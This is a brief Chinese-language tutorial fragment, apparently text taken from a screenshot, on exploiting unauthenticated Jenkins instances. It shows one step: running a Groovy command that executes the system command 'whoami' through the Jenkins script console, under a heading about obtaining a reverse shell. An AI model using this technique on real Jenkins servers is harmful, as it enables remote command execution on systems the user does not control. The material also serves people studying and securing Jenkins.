 Jenkins 未授权访问漏洞 – 利用方式
利用漏洞反弹shell：
3）在脚本命令行的输入框中输入println “whoami” .execute().text并点击运行
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’
command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "whoami".execute().text